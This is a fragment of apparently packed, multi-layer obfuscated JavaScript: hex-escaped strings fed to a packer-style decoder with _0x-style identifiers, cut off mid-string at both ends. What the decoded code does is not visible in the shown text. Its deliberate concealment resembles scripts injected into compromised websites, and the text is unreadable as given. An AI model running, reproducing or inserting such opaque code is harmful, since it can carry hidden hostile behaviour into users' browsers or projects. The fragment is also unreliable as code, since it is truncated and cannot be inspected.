\x67\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x68\x5C\x66\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x66\x5C\x64\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x67\x5C\x68\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x67\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x64\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x67\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x66\x5C\x67\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x61\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x64\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x63\x5C\x39\x5C\x62\x5C\x65\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x61\x5C\x67\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x66\x5C\x65\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x64\x5C\x68\x5C\x39\x5C\x66\x5C\x66\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x61\x5C\x39\x5C\x61\x5C\x65\x5C\x39\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x65\x5C\x72\x5C\x71\x5C\x72\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x62\x5C\x69\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x65\x5C\x68\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x64\x5C\x69\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x67\x5C\x64\x5C\x39\x5C\x65\x5C\x67\x5C\x39\x5C\x67\x5C\x65\x5C\x39\x5C\x62\x5C\x63\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x65\x5C\x6A\x5C\x39\x5C\x62\x5C\x63\x5C\x39\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x39\x5C\x62\x5C\x68\x5C\x39\x5C\x62\x5C\x63\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x66\x5C\x6A\x5C\x39\x5C\x66\x5C\x68\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x61\x5C\x63\x5C\x39\x5C\x62\x5C\x61\x5C\x72\x5C\x71\x5C\x72\x5C\x39\x5C\x69\x5C\x61\x5C\x72\x5C\x6F\x5C\x41\x5C\x61\x5C\x61\x5C\x62\x5C\x6E\x5C\x6A\x5C\x69\x5C\x6E\x5C\x6A\x5C\x64\x5C\x71\x5C\x6A\x5C\x68\x5C\x71\x5C\x66\x5C\x62\x5C\x71\x5C\x69\x5C\x66\x5C\x71\x5C\x68\x5C\x62\x5C\x71\x5C\x6A\x5C\x6A\x5C\x70\x5C\x76\x5C\x68\x5C\x62\x5C\x78\x5C\x6A\x5C\x69\x5C\x6E\x5C\x66\x5C\x62\x5C\x70\x5C\x76\x5C\x6A\x5C\x66\x5C\x6E\x5C\x66\x5C\x62\x5C\x31\x67\x5C\x6A\x5C\x68\x5C\x31\x35\x5C\x66\x5C\x69\x5C\x6D\x5C\x65\x5C\x6F\x5C\x31\x32\x5C\x68\x5C\x62\x5C\x6E\x5C\x61\x5C\x63\x5C\x6A\x5C\x6E\x5C\x66\x5C\x62\x5C\x59\x5C\x6A\x5C\x68\x5C\x70\x5C\x70\x5C\x70\x5C\x4E\x5C\x6E\x5C\x6E\x5C\x66\x5C\x62\x5C\x78\x5C\x66\x5C\x62\x5C\x31\x69\x5C\x6A\x5C\x68\x5C\x70\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x35\x5C\x61\x5C\x63\x5C\x67\x5C\x6D\x5C\x66\x5C\x69\x5C\x6D\x5C\x66\x5C\x6F\x5C\x6F\x5C\x6E\x5C\x66\x5C\x62\x5C\x4E\x5C\x62\x5C\x6A\x5C\x70\x5C\x31\x32\x5C\x66\x5C\x62\x5C\x31\x62\x5C\x61\x5C\x61\x5C\x67\x5C\x6E\x5C\x64\x5C\x67\x5C\x70\x5C\x70\x5C\x75\x5C\x41\x5C\x61\x5C\x63\x5C\x69\x5C\x6E\x5C\x31\x63\x5C\x66\x5C\x69\x5C\x6D\x5C\x65\x5C\x6F\x5C\x6D\x5C\x66\x5C\x69\x5C\x6D\x5C\x67\x5C\x6F\x5C\x6F\x5C\x6E\x5C\x59\x5C\x31\x64\x5C\x59\x5C\x71\x5C\x61\x5C\x63\x5C\x67\x5C\x70\x5C\x70\x5C\x76\x5C\x61\x5C\x63\x5C\x66\x5C\x6E\x5C\x66\x5C\x62\x5C\x55\x5C\x55\x5C\x70\x5C\x76\x5C\x6A\x5C\x6A\x5C\x6D\x5C\x68\x5C\x62\x5C\x6E\x5C\x66\x5C\x62\x5C\x70\x5C\x6F\x5C\x78\x5C\x69\x5C\x66\x5C\x6D\x5C\x66\x5C\x62\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x68\x5C\x62\x5C\x6E\x5C\x66\x5C\x62\x5C\x70\x5C\x75\x5C\x41\x5C\x69\x5C\x66\x5C\x78\x5C\x6D\x5C\x6A\x5C\x69\x5C\x6E\x5C\x68\x5C\x62\x5C\x70\x5C\x76\x5C\x6A\x5C\x66\x5C\x4D\x5C\x6A\x5C\x6A\x5C\x6D\x5C\x68\x5C\x62\x5C\x6F\x5C\x75\x5C\x6F\x5C\x41\x5C\x68\x5C\x62\x5C\x78\x5C\x6A\x5C\x69\x5C\x6E\x5C\x70\x5C\x76\x5C\x6A\x5C\x66\x5C\x4D\x5C\x66\x5C\x69\x5C\x6D\x5C\x68\x5C\x6F\x5C\x75\x5C\x41\x5C\x66\x5C\x62\x5C\x78\x5C\x61\x5C\x75\x5C\x41\x5C\x61\x5C\x63\x5C\x66\x5C\x6E\x5C\x66\x5C\x62\x5C\x55\x5C\x55\x5C\x70\x5C\x76\x5C\x61\x5C\x63\x5C\x69\x5C\x6E\x5C\x69\x5C\x66\x5C\x6D\x5C\x66\x5C\x62\x5C\x6F\x5C\x70\x5C\x76\x5C\x6A\x5C\x64\x5C\x78\x5C\x6A\x5C\x64\x5C\x6D\x5C\x66\x5C\x69\x5C\x6D\x5C\x67\x5C\x6F\x5C\x6F\x5C\x6E\x5C\x61\x5C\x61\x5C\x68\x5C\x4D\x5C\x61\x5C\x61\x5C\x69\x5C\x6E\x5C\x66\x5C\x69\x5C\x6D\x5C\x69\x5C\x6F\x5C\x4E\x5C\x68\x5C\x62\x5C\x6E\x5C\x66\x5C\x62\x5C\x70\x5C\x4E\x5C\x66\x5C\x69\x5C\x6D\x5C\x69\x5C\x6F\x5C\x71\x5C\x66\x5C\x69\x5C\x6D\x5C\x6A\x5C\x6F\x5C\x70\x5C\x71\x5C\x69\x5C\x66\x5C\x6D\x5C\x66\x5C\x62\x5C\x6F\x5C\x70\x5C\x75\x5C\x75\x5C\x41\x5C\x6A\x5C\x66\x5C\x4D\x5C\x6A\x5C\x64\x5C\x75\x5C\x6E\x5C\x66\x5C\x69\x5C\x6D\x5C\x63\x5C\x6F\x5C\x71\x5C\x67\x5C\x62\x5C\x71\x5C\x61\x5C\x62\x5C\x63\x5C\x71\x5C\x66\x5C\x69\x5C\x6D\x5C\x64\x5C\x6F\x5C\x6D\x5C\x66\x5C\x69\x5C\x6D\x5C\x62\x5C\x6F\x5C\x6F\x5C\x6E\x5C\x66\x5C\x69\x5C\x6D\x5C\x61\x5C\x6F\x5C\x70\x5C\x71\x5C\x63\x5C\x71\x5C\x76\x5C\x75\x5C\x70\x5C\x70\x22\x2C\x22\x5C\x6B\x22\x2C\x22\x5C\x31\x37\x5C\x54\x5C\x4F\x5C\x4B\x5C\x44\x22\x2C\x22\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6C\x5C\x66\x5C\x45\x5C\x6B\x5C\x6C\x5C\x64\x5C\x61\x5C\x6B\x5C\x6C\x5C\x66\x5C\x49\x5C\x6B\x5C\x6C\x5C\x66\x5C\x48\x5C\x6B\x5C\x6C\x5C\x68\x5C\x45\x5C\x6B\x5C\x6C\x5C\x67\x5C\x61\x5C\x6B\x5C\x6C\x5C\x68\x5C\x69\x5C\x6B\x5C\x6C\x5C\x62\x5C\x6A\x5C\x6B\x5C\x6C\x5C\x62\x5C\x69\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x6B\x5C\x6C\x5C\x67\x5C\x66\x5C\x6B\x5C\x6C\x5C\x67\x5C\x62\x5C\x6B\x5C\x6C\x5C\x64\x5C\x49\x5C\x6B\x5C\x6C\x5C\x64\x5C\x48\x5C\x6B\x5C\x6C\x5C\x64\x5C\x63\x5C\x6B\x5C\x6C\x5C\x62\x5C\x45\x5C\x6B\x5C\x6C\x5C\x64\x5C\x67\x5C\x6B\x5C\x6C\x5C\x67\x5C\x64\x5C\x6B\x5C\x6C\x5C\x67\x5C\x67\x5C\x6B\x5C\x6B\x5C\x6C\x5C\x64\x5C\x62\x5C\x6B\x5C\x6C\x5C\x64\x5C\x69\x5C\x6B\x5C\x6C\x5C\x62\x5C\x63\x5C\x6B\x5C\x6C\x5C\x64\x5C\x66\x5C\x6B\x5C\x6C\x5C\x64\x5C\x68\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6C\x5C\x67\x5C\x6A\x5C\x6B\x5C\x6C\x5C\x67\x5C\x69\x5C\x6B\x5C\x6C\x5C\x62\x5C\x65\x5C\x6B\x5C\x6C\x5C\x66\x5C\x51\x5C\x6B\x5C\x6C\x5C\x64\x5C\x64\x5C\x6B\x5C\x6C\x5C\x67\x5C\x45\x5C\x6B\x5C\x6C\x5C\x67\x5C\x46\x5C\x6B\x5C\x6C\x5C\x67\x5C\x47\x5C\x6B\x5C\x6C\x5C\x67\x5C\x48\x5C\x6B\x5C\x6C\x5C\x67\x5C\x51\x5C\x6B\x5C\x6C\x5C\x67\x5C\x49\x5C\x6B\x5C\x6C\x5C\x68\x5C\x48\x5C\x6B\x5C\x6C\x5C\x68\x5C\x62\x5C\x6B\x5C\x6C\x5C\x68\x5C\x49\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x6B\x5C\x42\x5C\x63\x5C\x6C\x5C\x67\x5C\x67\x5C\x69\x5C\x79\x5C\x6C\x5C\x64\x5C\x6B\x5C\x6C\x5C\x68\x5C\x61\x5C\x6B\x5C\x6C\x5C\x68\x5C\x65\x5C\x6B\x5C\x6C\x5C\x68\x5C\x64\x5C\x6B\x5C\x6C\x5C\x64\x5C\x65\x5C\x6B\x5C\x6C\x5C\x62\x5C\x48\x5C\x6B\x5C\x42\x5C\x63\x5C\x6C\x5C\x67\x5C\x31\x31\x5C\x66\x5C\x63\x5C\x6B\x5C\x6C\x5C\x68\x5C\x68\x5C\x6B\x5C\x6C\x5C\x68\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x65\x5C\x6B\x5C\x6B\x5C\x6C\x5C\x65\x5C\x64\x5C\x6B\x5C\x6C\x5C\x67\x5C\x65\x5C\x6B\x5C\x6C\x5C\x68\x5C\x67\x5C\x6B\x5C\x6C\x5C\x65\x5C\x61\x5C\x6B\x5C\x6C\x5C\x65\x5C\x62\x5C\x6B\x5C\x6C\x5C\x68\x5C\x47\x5C\x6B\x5C\x6C\x5C\x65\x5C\x66\x5C\x6B\x5C\x6C\x5C\x68\x5C\x6A\x5C\x6B\x5C\x6C\x5C\x64\x5C\x6A\x5C\x6B\x5C\x42\x5C\x63\x5C\x6C\x5C\x67\x5C\x67\x5C\x69\x5C\x79\x5C\x6C\x5C\x66\x5C\x6B\x5C\x6C\x5C\x65\x5C\x67\x5C\x6B\x5C\x6C\x5C\x65\x5C\x68\x5C\x6B\x5C\x6C\x5C\x65\x5C\x6A\x5C\x6B\x5C\x6C\x5C\x65\x5C\x49\x5C\x6B\x5C\x6C\x5C\x65\x5C\x69\x5C\x6B\x5C\x6C\x5C\x65\x5C\x47\x5C\x6B\x5C\x6C\x5C\x65\x5C\x48\x5C\x6B\x5C\x6C\x5C\x65\x5C\x45\x5C\x6B\x5C\x6C\x5C\x67\x5C\x68\x5C\x6B\x5C\x6C\x5C\x66\x5C\x64\x5C\x6B\x5C\x6C\x5C\x66\x5C\x65\x5C\x6B\x5C\x6C\x5C\x66\x5C\x66\x5C\x6B\x5C\x42\x5C\x63\x5C\x6C\x5C\x67\x5C\x67\x5C\x69\x5C\x79\x5C\x6C\x5C\x65\x5C\x6B\x5C\x6C\x5C\x65\x5C\x46\x5C\x6B\x5C\x6C\x5C\x66\x5C\x61\x5C\x6B\x5C\x6C\x5C\x66\x5C\x67\x5C\x6B\x5C\x6C\x5C\x66\x5C\x63\x5C\x6B\x5C\x6C\x5C\x66\x5C\x62\x5C\x6B\x5C\x6C\x5C\x62\x5C\x51\x5C\x6B\x5C\x6C\x5C\x65\x5C\x51\x5C\x6B\x5C\x42\x5C\x63\x5C\x6C\x5C\x67\x5C\x67\x5C\x69\x5C\x79\x5C\x6C\x5C\x61\x5C\x6B\x5C\x6C\x5C\x62\x5C\x67\x5C\x6B\x5C\x7A\x5C\x77\x5C\x44\x5C\x31\x33\x5C\x7A\x5C\x43\x5C\x6B\x5C\x6C\x5C\x66\x5C\x68\x5C\x6B\x5C\x42\x5C\x63\x5C\x6C\x5C\x67\x5C\x67\x5C\x69\x5C\x79\x5C\x6C\x5C\x62\x5C\x6B\x5C\x79\x5C\x31\x33\x5C\x43\x5C\x31\x31\x5C\x44\x5C\x4B\x5C\x31\x39\x5C\x43\x5C\x6B\x5C\x42\x5C\x63\x5C\x6C\x5C\x67\x5C\x67\x5C\x69\x5C\x79\x5C\x6C\x5C\x67\x5C\x6B\x5C\x6C\x5C\x62\x5C\x61\x5C\x6B\x5C\x6C\x5C\x66\x5C\x69\x5C\x6B\x5C\x6C\x5C\x62\x5C\x47\x5C\x6B\x5C\x6C\x5C\x66\x5C\x6A\x5C\x6B\x5C\x6C\x5C\x66\x5C\x47\x5C\x6B\x5C\x5A\x5C\x31\x71\x5C\x4B\x5C\x4F\x5C\x77\x5C\x6B\x5C\x31\x61\x5C\x44\x5C\x7A\x5C\x4B\x5C\x43\x5C\x57\x5C\x6B\x5C\x6C\x5C\x62\x5C\x49\x5C\x6B\x5C\x4B\x5C\x79\x5C\x6B\x5C\x54\x5C\x50\x5C\x7A\x5C\x31\x37\x5C\x77\x5C\x31\x70\x5C\x43\x5C\x44\x5C\x6B\x5C\x31\x38\x5C\x50\x5C\x7A\x5C\x6B\x5C\x6C\x5C\x62\x5C\x46\x5C\x6B\x5C\x77\x5C\x31\x38\x5C\x50\x5C\x4F\x5C\x6B\x5C\x6C\x5C\x64\x5C\x47\x5C\x6B\x5C\x6C\x5C\x64\x5C\x45\x5C\x6B\x5C\x6C\x5C\x66\x5C\x46\x5C\x6B\x5C\x44\x5C\x31\x39\x5C\x31\x61\x5C\x44\x5C\x7A\x5C\x4B\x5C\x43\x5C\x57\x5C\x6B\x5C\x43\x5C\x77\x5C\x5A\x5C\x6B\x5C\x31\x65\x5C\x77\x5C\x57\x5C\x46\x5C\x6C\x5C\x54\x5C\x6B\x5C\x6C\x5C\x64\x5C\x46\x5C\x6B\x22\x2C\x22\x5C\x7A\x5C\x77\x5C\x54\x5C\x4F\x5C\x50\x5C\x31\x31\x5C\x77\x22\x2C\x22\x22\x2C\x22\x5C\x39\x5C\x5A\x5C\x4E\x22\x2C\x22\x5C\x39\x5C\x31\x6B\x22\x2C\x22\x5C\x57\x22\x5D\x3B\x31\x66\x28\x52\x28\x56\x2C\x31\x6C\x2C\x74\x2C\x4C\x2C\x4A\x2C\x58\x29\x7B\x4A\x3D\x52\x28\x74\x29\x7B\x53\x20\x74\x7D\x3B\x31\x36\x28\x21\x73\x5B\x35\x5D\x5B\x73\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x6F\x29\x29\x7B\x31\x34\x28\x74\x2D\x2D\x29\x7B\x58\x5B\x74\x5D\x3D\x4C\x5B\x74\x5D\x7C\x7C\x74\x7D\x3B\x4C\x3D\x5B\x52\x28\x4A\x29\x7B\x53\x20\x58\x5B\x4A\x5D\x7D\x5D\x3B\x4A\x3D\x52\x28\x29\x7B\x53\x20\x73\x5B\x36\x5D\x7D\x3B\x74\x3D\x31\x7D\x3B\x31\x34\x28\x74\x2D\x2D\x29\x7B\x31\x36\x28\x4C\x5B\x74\x5D\x29\x7B\x56\x3D\x56\x5B\x73\x5B\x34\x5D\x5D\x28\x31\x6E\x20\x31\x72\x28\x73\x5B\x37\x5D\x2B\x4A\x28\x74\x29\x2B\x73\x5B\x37\x5D\x2C\x73\x5B\x38\x5D\x29\x2C\x4C\x5B\x74\x5D\x29\x7D\x7D\x3B\x53\x20\x56\x7D\x28\x73\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x6D\x2C\x73\x5B\x33\x5D\x5B\x73\x5B\x32\x5D\x5D\x28\x73\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x35\x43\x7C\x78\x33\x31\x7C\x78\x33\x32\x7C\x78\x33\x30\x7C\x78\x33\x33\x7C\x78\x33\x34\x7C\x78\x33\x35\x7C\x78\x33\x36\x7C\x78\x33\x37\x7C\x78\x33\x38\x7C\x78\x33\x39\x7C\x78\x37\x43\x7C\x78\x37\x38\x7C\x78\x35\x42\x7C\x78\x32\x38\x7C\x78\x35\x44\x7C\x78\x32\x39\x7C\x78\x32\x43\x7C\x78\x32\x32\x7C\x5F\x30\x78\x38\x66\x36\x36\x7C\x5F\x30\x78\x34\x64\x31\x61\x78\x33\x7C\x78\x37\x44\x7C\x78\x37\x42\x7C\x78\x36\x35\x7C\x78\x33\x44\x7C\x78\x36\x36\x7C\x78\x37\x32\x7C\x78\x33\x42\x7C\x78\x35\x46\x7C\x78\x36\x45\x7C\x78\x37\x34\x7C\x78\x34\x33\x7C\x78\x34\x35\x7C\x78\x34\x31\x7C\x78\x34\x32\x7C\x78\x34\x34\x7C\x5F\x30\x78\x34\x64\x31\x61\x78\x35\x7C\x78\x36\x39\x7C\x5F\x30\x78\x34\x64\x31\x61\x78\x34\x7C\x78\x32\x30\x7C\x78\x32\x42\x7C\x78\x36\x43\x7C\x78\x36\x31\x7C\x78\x34\x36\x7C\x66\x75\x6E\x63\x74\x69\x6F\